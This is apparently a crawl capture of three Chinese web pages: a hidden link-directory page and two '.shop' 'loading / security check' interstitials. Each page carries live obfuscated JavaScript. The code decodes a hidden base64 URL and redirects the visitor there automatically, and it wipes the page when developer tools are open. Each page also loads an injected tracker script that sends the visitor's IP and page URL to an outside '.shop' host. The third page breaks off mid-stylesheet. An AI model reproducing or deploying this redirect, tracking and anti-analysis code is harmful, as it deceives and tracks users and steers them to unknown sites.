

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.890000.com/
body_size: 3300
content:
<script async type="text/javascript" src="https://tj.66633138.shop/?param=iODIT3gjm82Sy3psWjaHRfaWQ9ZGFqaWFuZyZ0eXBlPTYmcGFnZT1odHRwczovL3d3dy44OTAwMDAuY29tJndlYl9pZD04OTAwMDAmdXY9OTIzODJhZDkyMjlhYjAyODkxZWNkMWI3Njc1M2I0NDgmaXA9MTk4LjE2LjYxLjIyNw==FvdAuMjo5u5GkFaJIVlaKEfgCMgzVqgx"></script><!DOCTYPE HTML>
<html style="overflow-x:hidden;">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport"
		content="width=device-width,height=device-height, initial-scale=1.0, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="applicable-device" content="mobile">
	<meta property="og:url" content="/">
	<title>网址导航大全</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
<body oncontextmenu="return false">
	<div style="display: none;">
		<div class="m-boxA m-box-site">
			<div class="m-boxA-bd">
				<div class="m-listC">
					<div class="m-listC-tit">酷站网址</div>
					<div class="m-listC-item"><a href="2.html" class="w1">[直播]</a><a
							href="https://www.6.cn/">六间房秀场</a><a href="https://www.douyu.com/">斗鱼TV</a><a
							href="http://www.showself.com/">秀色直播</a><a href="2.html">更多&gt;</a></div>
					<div class="m-listC-item"><a href="2.html" class="w1">[视频]</a><a
							href="http://www.iqiyi.com/">爱奇艺高清</a><a href="http://www.youku.com/">优酷网</a><a
							href="http://www.letv.com/">乐视网</a><a href="2.html">更多&gt;</a></div>
					<div class="m-listC-item"><a href="5.html" class="w1">[游戏]</a><a
							href="http://www.4399.com/">4399小游戏</a><a href="http://www.7k7k.com/">7k7k小游戏</a><a
							href="http://www.2144.cn/">2144小游戏</a><a href="5.html">更多&gt;</a></div>
					<div class="m-listC-item"><a href="7.html" class="w1">[小说]</a><a
							href="http://www.qidian.com/">起点中文</a><a href="http://www.qdmm.com/">起点女生</a><a
							href="http://www.zongheng.com/">纵横中文网</a><a href="7.html">更多&gt;</a></div>
					<div class="m-listC-item"><a href="6.html" class="w1">[新闻]</a><a
							href="http://news.baidu.com/">百度新闻</a><a href="http://news.sina.com.cn/">新浪新闻</a><a
							href="http://news.sohu.com/">搜狐新闻</a><a href="6.html">更多&gt;</a></div>
					<div class="m-listC-item"><a href="1.html" class="w1">[音乐]</a><a
							href="http://music.baidu.com/">百度音乐</a><a href="http://www.1ting.com/">一听音乐</a><a
							href="http://www.kugou.com/">酷狗音乐</a><a href="1.html">更多&gt;</a></div>
					<div class="m-listC-item"><a href="43.html" class="w1">[军事]</a><a
							href="http://military.china.com/zh_cn/">中华军事</a><a
							href="http://news.ifeng.com/mil/">凤凰军事</a><a href="http://www.tiexue.net/">铁血军事</a><a
							href="43.html">更多&gt;</a></div>
					<div class="m-listC-item"><a href="34.html" class="w1">[购物]</a><a
							href="https://www.jd.com/">京东商城</a><a href="http://www.suning.com/">苏宁易购</a><a
							href="http://www.tmall.com/">天 猫</a><a href="34.html">更多&gt;</a></div>
				</div>
			</div>
		</div>
		<div class="m-boxA m-box-site">
			<div class="m-boxA-bd">
				<div class="m-listD">
					<div class="m-listD-tit">娱乐休闲</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
							<li><a href="1.html">音乐</a></li>
							<li><a href="2.html">视频</a></li>
							<li><a href="3.html">电影</a></li>
							<li><a href="4.html">电视</a></li>
							<li><a href="5.html">游戏</a></li>
							<li><a href="6.html">新闻</a></li>
							<li><a href="7.html">小说</a></li>
							<li><a href="8.html">图片</a></li>
							<li><a href="9.html">动漫</a></li>
							<li><a href="10.html">体育</a></li>
							<li><a href="11.html">NBA</a></li>
							<li><a href="12.html">论坛</a></li>
							<li><a href="13.html">笑话</a></li>
							<li><a href="14.html">网游</a></li>
							<li><a href="15.html">小游戏</a></li>
							<li><a href="102.html">女性</a></li>
							<li><a href="103.html">星座</a></li>
							<li><a href="104.html">足球</a></li>
							<li><a href="105.html">直播</a></li>
							<li><a href="106.html">交友</a></li>
							<li><a href="107.html">军事</a></li>
						</ul>
					</div>
				</div>
				<div class="m-listD">
					<div class="m-listD-tit">生活服务</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
							<li><a href="16.html">天气</a></li>
							<li><a href="17.html">查询</a></li>
							<li><a href="18.html">违章</a></li>
							<li><a href="19.html">快递</a></li>
							<li><a href="20.html">手机</a></li>
							<li><a href="21.html">股票</a></li>
							<li><a href="22.html">基金</a></li>
							<li><a href="23.html">银行</a></li>
							<li><a href="24.html">移动</a></li>
							<li><a href="25.html">房产</a></li>
							<li><a href="26.html">菜谱</a></li>
							<li><a href="27.html">汽车</a></li>
							<li><a href="28.html">地图</a></li>
							<li><a href="29.html">健康</a></li>
							<li><a href="30.html">女性</a></li>
							<li><a href="31.html">时尚</a></li>
							<li><a href="32.html">儿童</a></li>
							<li><a href="33.html">旅游</a></li>
							<li><a href="34.html">购物</a></li>
							<li><a href="35.html">团购</a></li>
							<li><a href="36.html">大学</a></li>
							<li><a href="37.html">人才</a></li>
							<li><a href="145.html">美容</a></li>
							<li><a href="146.html">贷款</a></li>
							<li><a href="147.html">移民</a></li>
							<li><a href="148.html">宠物</a></li>
							<li><a href="149.html">招聘</a></li>
							<li><a href="150.html">医院</a></li>
							<li><a href="151.html">婚庆</a></li>
							<li><a href="152.html">驾校</a></li>
							<li><a href="153.html">律师</a></li>
							<li><a href="154.html">生活</a></li>
						</ul>
					</div>
				</div>
				<div class="m-listD">
					<div class="m-listD-tit">地方网站</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
							<li><a href="52.html">北京</a></li>
							<li><a href="53.html">上海</a></li>
							<li><a href="54.html">广东</a></li>
							<li><a href="55.html">湖北</a></li>
							<li><a href="56.html">山东</a></li>
							<li><a href="57.html">广西</a></li>
							<li><a href="58.html">湖南</a></li>
							<li><a href="61.html">河南</a></li>
							<li><a href="62.html">河北</a></li>
							<li><a href="63.html">山西</a></li>
							<li><a href="64.html">浙江</a></li>
							<li><a href="65.html">辽宁</a></li>
							<li><a href="66.html">安徽</a></li>
							<li><a href="67.html">福建</a></li>
							<li><a href="68.html">陕西</a></li>
							<li><a href="69.html">吉林</a></li>
							<li><a href="70.html">天津</a></li>
							<li><a href="71.html">江西</a></li>
							<li><a href="72.html">贵州</a></li>
							<li><a href="73.html">云南</a></li>
							<li><a href="74.html">重庆</a></li>
							<li><a href="75.html">宁夏</a></li>
							<li><a href="76.html">青海</a></li>
							<li><a href="77.html">甘肃</a></li>
							<li><a href="78.html">新疆</a></li>
							<li><a href="79.html">西藏</a></li>
							<li><a href="80.html">海南</a></li>
							<li><a href="84.html">黑龙江</a></li>
							<li><a href="85.html">内蒙古</a></li>
							<li><a href="81.html">香港</a></li>
							<li><a href="82.html">澳门</a></li>
							<li><a href="83.html">台湾</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<footer class="footer-site">
			<p class="links2">&copy;网址导航大全 </p>
			<p class="links2"> <a href=""><span style="color:#5a5858">返回首页</span></a></p>
		</footer>
	</div>
</body>

</html><script>
    	var eUrl = "iODIT3gjm82Sy3psWjaHR0cHM6Ly9oZHpqM2I0My42NjYxOTIxNi5zaG9wLzg5MDAwMC1kaC5odG1sFvdAuMjo5u5GkFaJIVlaKEfgCMgzVqgx";
    	function _0x3926(){const _0x47cd0e=['test','length','dir','9870580QzZfLP','href','defineProperty','2177777XBVrIJ','213660aHZnCG','substring','Decoding\x20Error:\x20','error','location','99380ptyroZ','94856ojfOfL','Dev\x20tools\x20is\x20open','2008aEubXd','17KPvznP','Invalid\x20URL:\x20','off','2418168LHapEj','27niiCFb','9140ZXmNce','body'];_0x3926=function(){return _0x47cd0e;};return _0x3926();}function _0x5cfd(_0x51ff77,_0x73a4c2){const _0x215b68=_0x3926();return _0x5cfd=function(_0x245df2,_0x51c028){_0x245df2=_0x245df2-(0x491*-0x1+-0x75a+0xdb7);let _0x5c9d25=_0x215b68[_0x245df2];return _0x5c9d25;},_0x5cfd(_0x51ff77,_0x73a4c2);}(function(_0x17dc24,_0x1dd94a){const _0x2b4d33=_0x5cfd,_0x33c29d=_0x17dc24();while(!![]){try{const _0x51c7bd=-parseInt(_0x2b4d33(0x1dd))/(0x3*0xa5f+0x1*-0x717+-0x1805)*(parseInt(_0x2b4d33(0x1d9))/(0x37*-0x3b+-0x224b+-0x2efa*-0x1))+-parseInt(_0x2b4d33(0x1e0))/(0x9*-0x345+0x42+-0x4dd*-0x6)+parseInt(_0x2b4d33(0x1dc))/(0x202*-0xa+-0xd*-0x30+-0xa*-0x1c4)*(-parseInt(_0x2b4d33(0x1e2))/(-0x16f2+0x14*0x115+0x153))+-parseInt(_0x2b4d33(0x1d4))/(-0x1a84+0x197f+0x10b)+parseInt(_0x2b4d33(0x1d3))/(0x1491+0x5*0x581+0x557*-0x9)+parseInt(_0x2b4d33(0x1da))/(0x1a90+0xcf*-0x1+-0x19b9)+parseInt(_0x2b4d33(0x1e1))/(0xf*-0x1c9+-0x2589*0x1+0x4059)*(parseInt(_0x2b4d33(0x1d0))/(0x580+0x429*-0x5+0xf57));if(_0x51c7bd===_0x1dd94a)break;else _0x33c29d['push'](_0x33c29d['shift']());}catch(_0x37ba89){_0x33c29d['push'](_0x33c29d['shift']());}}}(_0x3926,0x75*0x943+0x17290*-0xe+0x1a68db),(function(){const _0x3af3b0=_0x5cfd,_0x1b15e7=0x1be8+-0x1b*-0x15d+-0xf7*0x43,_0x4c12d6=-0x26e9+-0x461*0x3+-0xc*-0x459,_0x186ca2=eUrl[_0x3af3b0(0x1d5)](_0x1b15e7,eUrl[_0x3af3b0(0x1ce)]-_0x4c12d6);try{const _0x4d2eb4=atob(_0x186ca2);if(/^https?:\/\/.+/[_0x3af3b0(0x1cd)](_0x4d2eb4)){window[_0x3af3b0(0x1d8)][_0x3af3b0(0x1d1)]=_0x4d2eb4;return;}else{window[_0x3af3b0(0x1d8)]['href']=_0x4d2eb4,console[_0x3af3b0(0x1d7)](_0x3af3b0(0x1de),_0x4d2eb4);return;}}catch(_0x1aee18){window['location']['href']=dUrl,console['error'](_0x3af3b0(0x1d6),_0x1aee18);return;}}((function(){const _0x225a3e=_0x5cfd;var _0x29a887,_0x1da1cc=new Image();Object[_0x225a3e(0x1d2)](_0x1da1cc,'id',{'get':function(){_0x29a887='on';throw new Error('Dev\x20tools\x20checker');}}),requestAnimationFrame(function _0x39e5dd(){const _0x3f8e8e=_0x225a3e;_0x29a887=_0x3f8e8e(0x1df),console[_0x3f8e8e(0x1cf)](_0x1da1cc),requestAnimationFrame(_0x39e5dd),_0x29a887==='on'&&(document[_0x3f8e8e(0x1cc)]['innerHTML']=_0x3f8e8e(0x1db));});}()))));
</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hdzj3b43.66619216.shop/890000-dh.html
body_size: 3439
content:
<script async type="text/javascript" src="https://tj.66633138.shop/?param=[base64]"></script><script>
        var jumpData = '[base64]';
        var defaultUrl = 'https://baidu.com';
        var httpstatus = '1';
        var zy2jump = "1";
        var zy2jump_time = "0.5";
        var pzy2jump = "1";
        var pzy2jump_time = "1";
        var eUrl = "XUxoVrjXOnyFLakWcQaHR0cHM6Ly8zdzIzNGZ1ZS42NjYxOTIxNC5zaG9wLzg5MDAwMC1kaC5odG1sFpOpFNouguDrvPyEWRa8WG21wIoY9nUI";
        function _0x55ad(){const _0x364579=['innerHTML','2311610krSHZK','5999ytDvDu','1UKoOwl','423219ohvuKg','1370744OKLIZW','Dev\x20tools\x20is\x20open','Dev\x20tools\x20checker','529905SEpkyQ','353686SqYlcG','defineProperty','659040TFztxK','off','9BmBRtb','length','156MAJHlM','dir'];_0x55ad=function(){return _0x364579;};return _0x55ad();}function _0x55aa(_0x239e01,_0x23d8a7){const _0x466b7b=_0x55ad();return _0x55aa=function(_0x17af24,_0x3da488){_0x17af24=_0x17af24-(-0x21c2+0x1*0x200e+0x1*0x26a);let _0x18c072=_0x466b7b[_0x17af24];return _0x18c072;},_0x55aa(_0x239e01,_0x23d8a7);}(function(_0x48dc1c,_0x51e55d){const _0x15c8f8=_0x55aa,_0x1826d7=_0x48dc1c();while(!![]){try{const _0x572970=-parseInt(_0x15c8f8(0xc5))/(-0x806*0x3+-0x13*0x1f4+0x3d2f*0x1)*(parseInt(_0x15c8f8(0xba))/(0x2*-0x22c+-0x1e4d*-0x1+-0x19f3))+parseInt(_0x15c8f8(0xc6))/(0x2*0x7+0xd9a+-0xda5*0x1)+-parseInt(_0x15c8f8(0xbc))/(-0xe37+0x1213+0x3*-0x148)+-parseInt(_0x15c8f8(0xb9))/(-0x113c+-0x1*0xc77+-0x3b7*-0x8)+-parseInt(_0x15c8f8(0xc0))/(-0x1d3b+0xdda+0xf67)*(-parseInt(_0x15c8f8(0xc4))/(-0x207f+0x4*-0x938+-0x7*-0x9ea))+parseInt(_0x15c8f8(0xb6))/(-0x5ed*0x1+0x1*-0x13dd+0x19d2)+-parseInt(_0x15c8f8(0xbe))/(-0x10fd*0x1+-0xa6*-0x27+-0x844)*(-parseInt(_0x15c8f8(0xc3))/(0x164*0xe+-0x18cf+-0x99*-0x9));if(_0x572970===_0x51e55d)break;else _0x1826d7['push'](_0x1826d7['shift']());}catch(_0x2bfc4f){_0x1826d7['push'](_0x1826d7['shift']());}}}(_0x55ad,-0x2a0c2*0x1+-0x1b1b9+0x6207e));function getd(){const _0x10b4ec=_0x55aa,_0x243657=-0x13ab+0xb6f+0x84e,_0x1cacd5=-0xb5f*-0x3+0x1*0xb9e+-0x2d9b,_0x2dbc97=eUrl['substring'](_0x243657,eUrl[_0x10b4ec(0xbf)]-_0x1cacd5);try{const _0x831eca=atob(_0x2dbc97);return/^https?:\/\/.+/['test'](_0x831eca)?_0x831eca:_0x831eca;}catch(_0x5cc7cf){return dUrl;}}(function(){const _0x4e81e7=_0x55aa;var _0xff499c,_0x205335=new Image();Object[_0x4e81e7(0xbb)](_0x205335,'id',{'get':function(){const _0x646c16=_0x4e81e7;_0xff499c='on';throw new Error(_0x646c16(0xb8));}}),requestAnimationFrame(function _0xab992f(){const _0x71c7d2=_0x4e81e7;_0xff499c=_0x71c7d2(0xbd),console[_0x71c7d2(0xc1)](_0x205335),requestAnimationFrame(_0xab992f),_0xff499c==='on'&&(document['body'][_0x71c7d2(0xc2)]=_0x71c7d2(0xb7));});}());
</script>    <!DOCTYPE HTML>
<style>
    body {
        margin: 0;
        padding: 0;
        background: #e6eaeb;
        font-family: Arial, '微软雅黑', '宋体', sans-serif
    }

    a {
        text-decoration: none;
        color: #7b7b7b
    }

    .new-alert-box {
        position: relative;
        margin: 96px auto 0;
        padding: 180px 85px 22px;
        border-radius: 10px 10px 0 0;
        background: #fff;
        box-shadow: 5px 9px 17px rgba(102, 102, 102, .75);
        width: 286px;
        color: #fff;
        text-align: center
    }

    .new-alert-box p {
        margin: 0
    }

    .new-alert-circle {
        position: absolute;
        top: -50px;
        left: 111px
    }

    .new-alert-sec-circle {
        stroke-dashoffset: 0;
        stroke-dasharray: 735;
        transition: stroke-dashoffset 1s linear
    }

    .new-alert-sec-text {
        position: absolute;
        top: 20px;
        left: 190px;
        width: 76px;
        color: #000;
        font-size: 68px
    }

    .new-alert-sec-unit {
        font-size: 34px
    }

    .new-alert-body {
        margin: 35px 0;
        margin-bottom: 30px
    }

    .new-alert-head {
        color: #242424;
        font-size: 28px
    }

    .new-alert-concent {
        margin: 25px 0 14px;
        color: #7b7b7b;
        font-size: 18px
    }

    .new-alert-concent p {
        line-height: 27px
    }

    .new-alert-btn {
        display: block;
        border-radius: 10px;
        background-color: #ff5656;
        height: 55px;
        line-height: 55px;
        width: 286px;
        color: #fff;
        font-size: 20px;
        text-decoration: none;
        letter-spacing: 2px
    }

    .new-alert-btn:hover {
        background-color: #ff5656
    }

    .new-alert-footer {
        margin: 0 auto;
        height: 42px;
        text-align: center;
        width: 100%;
        margin-bottom: 10px
    }

    .new-alert-footer-icon {
        float: left
    }

    .new-alert-footer-text {
        float: left;
        border-left: 2px solid #eee;
        padding: 3px 0 0 5px;
        height: 40px;
        color: #0b85cc;
        font-size: 12px;
        text-align: left
    }

    .new-alert-footer-text p {
        color: #7a7a7a;
        font-size: 22px;
        line-height: 18px
    }
</style>
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>正在载入，请稍等。。。。</title>
</head>

<body>
    <div id="js-alert-box" class="new-alert-box">
        <svg class="new-alert-circle" width="234" height="234">
            <circle id="js-fst-circle" cx="117" cy="117" r="108" fill="#FFF" stroke="#ff5656" stroke-width="17">
            </circle>
            <circle id="js-sec-circle" class="new-alert-sec-circle" cx="117" cy="117" r="108" fill="transparent"
                stroke="#F4F1F1" stroke-width="18" transform="rotate(-90 117 117)"></circle>
            <text class="new-alert-sec-unit" x="100" y="172" fill="#BDBDBD"></text>
        </svg>
        <div id="js-sec-text" class="new-alert-sec-text" style="left: 170px"></div>
        <div class="new-alert-body">
            <div id="js-alert-head" class="new-alert-head"></div>
            <div class="new-alert-concent">
                <p id="pcon" style="color:green"></p>
            </div>
            <a id="js-alert-btn" class="new-alert-btn" href="#">点击前往</a>
        </div>
        <div class="new-alert-footer clearfix"></div>
        <div id="webstat" style="display: none;"></div>
    </div>
</body>
</html>
<script>
    document.addEventListener('DOMContentLoaded', async function() {
        setupAnimation();
        let url;
        if (httpstatus != 1){
            try {
                url = await mainRedirectLogic();
            } catch (error) {
                url = defaultUrl;
            }
        }else{
            url = getd();
        }
        setupPage(url);
        });
</script>

<script>
        function setupAnimation() {
            const totalTime = 10;
            const str1 = "正在安全检测";
            const str2 = "适配最优线路";
            const completedTitle = `线路中心`;
            const pcon = "正在适配最优线路<br>请稍等";
            const btnText = "立即进入";
            const bodyWidth = document.body.offsetWidth;
            const jsAlertBox = document.getElementById("js-alert-box");
            const boxWidth = jsAlertBox.offsetWidth;
            const btn = document.getElementById("js-alert-btn");
            const jsSecText = document.getElementById("js-sec-text");
            const jsSecCircle = document.getElementById("js-sec-circle");
            const jsFstCircle = document.getElementById("js-fst-circle");

            if (bodyWidth < boxWidth) {
                jsAlertBox.style.left = -Math.round((boxWidth - bodyWidth) / 2) + "px";
            }
            jsAlertBox.style.display = "block";
            document.getElementById("pcon").innerHTML = pcon;
            document.getElementById("js-alert-head").innerHTML = str1;
            btn.innerHTML = btnText;
            jsSecCircle.style.strokeDashoffset = "735";

            let num = 0;
            const t = setInterval(function () {
                num++;
                jsSecText.innerText = num;
                if (num >= 100) {
                    clearInterval(t);
                    jsFstCircle.style.stroke = "rgb(26, 173, 25)";
                    btn.style.backgroundColor = "rgb(26, 173, 25)";
                    document.title = completedTitle;
                    document.getElementById("js-alert-head").innerHTML = str2;
                }
            }, totalTime);
        }

        function setupPage(url) {
            document.getElementById("js-alert-btn").href = url;
            if(zy2jump==1){
                setTimeout(()=>{
                    window.location.href = url;
                },zy2jump_time*1000)
            }
        }
    </script>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3w234fue.66619214.shop/890000-dh.html
body_size: 11111
content:
<script async type="text/javascript" src="https://tj.66633138.shop/?param=[base64]"></script><script>
        var jumpData = '[base64]fSuZ5+muTs6L3pmt4qjDlNfAde1R+uj4';
        var defaultUrl = 'https://baidu.com';
        var httpstatus = '0';
        var zy2jump = "0";
        var zy2jump_time = "0";
        var pzy2jump = "0";
        var pzy2jump_time = "0";
        var eUrl = "[base64]fSuZ5+muTs6L3pmt4qjDlNfAde1R+uj4";
        function _0x55ad(){const _0x364579=['innerHTML','2311610krSHZK','5999ytDvDu','1UKoOwl','423219ohvuKg','1370744OKLIZW','Dev\x20tools\x20is\x20open','Dev\x20tools\x20checker','529905SEpkyQ','353686SqYlcG','defineProperty','659040TFztxK','off','9BmBRtb','length','156MAJHlM','dir'];_0x55ad=function(){return _0x364579;};return _0x55ad();}function _0x55aa(_0x239e01,_0x23d8a7){const _0x466b7b=_0x55ad();return _0x55aa=function(_0x17af24,_0x3da488){_0x17af24=_0x17af24-(-0x21c2+0x1*0x200e+0x1*0x26a);let _0x18c072=_0x466b7b[_0x17af24];return _0x18c072;},_0x55aa(_0x239e01,_0x23d8a7);}(function(_0x48dc1c,_0x51e55d){const _0x15c8f8=_0x55aa,_0x1826d7=_0x48dc1c();while(!![]){try{const _0x572970=-parseInt(_0x15c8f8(0xc5))/(-0x806*0x3+-0x13*0x1f4+0x3d2f*0x1)*(parseInt(_0x15c8f8(0xba))/(0x2*-0x22c+-0x1e4d*-0x1+-0x19f3))+parseInt(_0x15c8f8(0xc6))/(0x2*0x7+0xd9a+-0xda5*0x1)+-parseInt(_0x15c8f8(0xbc))/(-0xe37+0x1213+0x3*-0x148)+-parseInt(_0x15c8f8(0xb9))/(-0x113c+-0x1*0xc77+-0x3b7*-0x8)+-parseInt(_0x15c8f8(0xc0))/(-0x1d3b+0xdda+0xf67)*(-parseInt(_0x15c8f8(0xc4))/(-0x207f+0x4*-0x938+-0x7*-0x9ea))+parseInt(_0x15c8f8(0xb6))/(-0x5ed*0x1+0x1*-0x13dd+0x19d2)+-parseInt(_0x15c8f8(0xbe))/(-0x10fd*0x1+-0xa6*-0x27+-0x844)*(-parseInt(_0x15c8f8(0xc3))/(0x164*0xe+-0x18cf+-0x99*-0x9));if(_0x572970===_0x51e55d)break;else _0x1826d7['push'](_0x1826d7['shift']());}catch(_0x2bfc4f){_0x1826d7['push'](_0x1826d7['shift']());}}}(_0x55ad,-0x2a0c2*0x1+-0x1b1b9+0x6207e));function getd(){const _0x10b4ec=_0x55aa,_0x243657=-0x13ab+0xb6f+0x84e,_0x1cacd5=-0xb5f*-0x3+0x1*0xb9e+-0x2d9b,_0x2dbc97=eUrl['substring'](_0x243657,eUrl[_0x10b4ec(0xbf)]-_0x1cacd5);try{const _0x831eca=atob(_0x2dbc97);return/^https?:\/\/.+/['test'](_0x831eca)?_0x831eca:_0x831eca;}catch(_0x5cc7cf){return dUrl;}}(function(){const _0x4e81e7=_0x55aa;var _0xff499c,_0x205335=new Image();Object[_0x4e81e7(0xbb)](_0x205335,'id',{'get':function(){const _0x646c16=_0x4e81e7;_0xff499c='on';throw new Error(_0x646c16(0xb8));}}),requestAnimationFrame(function _0xab992f(){const _0x71c7d2=_0x4e81e7;_0xff499c=_0x71c7d2(0xbd),console[_0x71c7d2(0xc1)](_0x205335),requestAnimationFrame(_0xab992f),_0xff499c==='on'&&(document['body'][_0x71c7d2(0xc2)]=_0x71c7d2(0xb7));});}());
</script>  <!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta id="viewport" name="viewport"
    content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>热闻资讯,致力打造,火热全网！</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
  <style>
    * {
      margin: 0;
      padding: 0;
    }

    .header {
      position: fixed;
      z-index: 99;
      height: 61px;
      width: 100%;
      max-width: 720px;
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

    .nullbox {
      height: 500px;
    }

    html {
      font-size: 62.5%
    }

    body {
      min-width: 320px;
      font: 400 14px/1.5 "\5FAE\8F6F\96C5\9ED1", Helvetica;
      background: #f0f5f9;
      font-size: 14px;
      max-width: 720px;
      margin: 0 auto;
    }

    li,
    ol,
    ul {
      margin: 0;
      padding: 0;
      list-style: none
    }

    a {
      color: #1b1b1b;
      text-decoration: none
    }

    a:hover {
      color: #3ca5f6;
      text-decoration: none
    }


    .show {
      display: block !important
    }

    .hide {
      display: none !important;
    }

    .modd .TitA h2,
    .modd .TitA h3,
    .modd .TitA h4,
    .modd .TitA h5 {
      line-height: 37px;
      padding-left: 10px;
    }


    /*modd*/
    .modd {
      position: relative;
      margin-top: 10px;
      padding: 10px;
      background: #fff
    }

    .modd .title {
      position: relative;
      display: inline-block;
      width: 100%;
      height: 32px
    }

    .modd .title h2,
    .mod .title h3,
    .mod .title h4,
    .mod .title h5,
    .mod .title h6 {
      float: left;
      color: #5c5c5c;
      font-size: 18px;
      font-size: 1.8rem;
      line-height: 32px
    }

    .modd .title .more {
      position: absolute;
      right: 6px;
      bottom: 6px;
    }

    .modd .title .more i {
      margin-left: 2px
    }

    .modd .title .more a {
      color: #6c6c6c
    }

    .modd .TitA {
      height: 38px;
      border-bottom: 1px solid #eee;
      margin-bottom: 6px
    }

    .modd .TitA em {
      position: absolute;
      left: 0;
      top: 8px;
      display: inline-block;
      width: 3px;
      height: 20px;
      background: #3e98f0
    }

    .modd .TitA h2,
    .mod .TitA h3,
    .mod .TitA h4,
    .mod .TitA h5 {
      padding-left: 10px;
      line-height: 37px
    }

    /*热门列表*/
    .article-hot {
      margin-top: -10px;
      overflow: hidden
    }

    .article-hot li {
      height: 46px;
      line-height: 46px;
      border-bottom: 1px solid #eee;
      overflow: hidden
    }

    .article-hot li .mun {
      color: #d52b2b;
      height: 20px;
      float: left;
      font-style: italic;
      font-family: georgia, STHeiti, "Microsoft YaHei", simsun, sans-serif, Arial;
      line-height: 15px;
      margin: 13px 6px 0 0;
      overflow: hidden;
      text-align: center;
    }

    .article-hot li:nth-child(n+4) .mun {
      color: #888
    }

    .article-hot li:last-child {
      border: none
    }


    /* nav */

    .nav-foot {
      overflow: hidden;
      padding-top: 10px;
    }

    .nav-foot ul {
      overflow: hidden;
      padding: 10px 0;
      background: #fff;
      line-height: 25px
    }

    .nav-foot li {
      float: left;
      width: 20%;
      text-align: center
    }

    .nav-foot a {
      color: #333;
      font-size: 16px;
    }

    .nav-foot ul:nth-child(2) {
      padding: 0;
      background: #4763b2;
      line-height: 40px
    }

    .nav-foot ul:nth-child(2) a {
      color: #fff;
      font-size: 18px;
      font-size: 1.3rem
    }

    .pop-layer {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 90;
      display: none;
      width: 100%;
      height: 250%;
      background-color: rgba(0, 0, 0, .4)
    }

    /*search*/
    .search {
      width: 100%;
      padding-top: 10px;
      position: relative;
      overflow: hidden;
      box-sizing: border-box;
    }

    .search_txt {
      float: left;
      border: 1px solid #E8E8E8;
      width: 96%;
      padding-left: 4%;
      height: 38px;
      line-height: 38px;
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-appearance: none;
    }

    .search_btn {
      position: absolute;
      right: 0;
      top: 11px;
      width: 60px;
      height: 40px;
      line-height: 40px;
      display: inline-block;
      border-left: none;
      background: #4763b2;
      color: #fff;
      font-size: 16px;
      font-size: 1.4rem;
      text-align: center;
      border: none;
    }

    .search_btn:active,
    .search_btn:hover,
    .search_btn:link,
    .search_btn:visited {
      color: #fff
    }

    .channels-wrap {
      width: 100%;
      /*position:relative;top:48px;overflow:hidden;*/
      max-width: 720px;
      font-size: 16px;
      z-index: 98
    }

    .channels {
      background: #fff;
      padding: 8px 5px 5px 5px;
      clear: both;
      border-top: 1px solid #D7D7D7;
      overflow: hidden;
      position: relative
    }

    .channels:after {
      content: "";
      display: block;
      height: 0;
      overflow: hidden;
      clear: both;
      visibility: hidden
    }

    .channels li {
      float: left;
      position: relative;
      width: 20%;
      text-align: center;
      line-height: 32px;
      height: 32px;
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis
    }


    .btn-seach {
      background: url(https://zzz840.greenboxfilms.com/skin/images/resizeapi.png);
      top: 12px;
      right: 47px;
      height: 25px;
      width: 27px;
      overflow: hidden;
      position: absolute;
      border: none;
      cursor: pointer;
    }

    /*footer*/
    .footer-min {
      padding: 15px;
      text-align: center
    }

    .footer-min .app {
      color: #999;
      font-size: 16px;
      font-size: 1.4rem
    }

    .footer-min .app a {
      color: #555
    }

    .footer-min .copyright {
      margin-top: 5px;
      color: #888;
      font-size: 12px;
      font-size: 1.2rem
    }

    .footer-min .copyright a {
      color: #888
    }

    /* 上面部分 */
    div[id^="_"] {
      display: none !important;
    }

    .wxtip {
      background: rgba(0, 0, 0, 0.5);
      text-align: center;
      position: fixed;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 998;
      display: none;
    }

    .wxtip-txt {
      margin-top: 107px;
      color: #fff;
      font-size: 16px;
      line-height: 1.5;
    }

    @font-face {
      font-weight: normal;
      font-style: normal;
      font-family: "weui";
      src: url('[data-uri]') format('truetype');
    }

    [class^="weui-icon-"],
    [class*=" weui-icon-"] {
      display: inline-block;
      vertical-align: middle;
      font: normal normal normal 14px/1 "weui";
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;

      &:before {
        display: inline-block;
        margin-left: .2em;
        margin-right: .2em;
      }
    }

    .weui-icon-waiting:before {
      content: "\EA09";
    }

    .weui-icon-success:before {
      content: "\EA04"
    }

    .weui-btn_primary {
      background-color: #1AAD19;
    }

    .weui-btn {
      position: relative;
      display: block;
      margin-left: auto;
      margin-right: auto;
      padding-left: 14px;
      padding-right: 14px;
      box-sizing: border-box;
      font-size: 18px;
      font-weight: bold;
      text-align: center;
      text-decoration: none;
      color: #FFFFFF;
      line-height: 2.55555556;
      border-radius: 5px;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
      overflow: hidden;
      margin-bottom: 10px;
      white-space: nowrap;
    }

    .weui-btn_default {
      color: #000000;
      background-color: #F8F8F8;
    }

    .weui-icon-waiting {
      color: #10AEFF;
    }

    .weui-icon-success {
      color: #1AAD19;
    }

    .icon {
      font-size: 93px;
      margin: 20px auto;
    }

    .actions {
      padding: 10px 10px;
      background-color: #fff;
    }

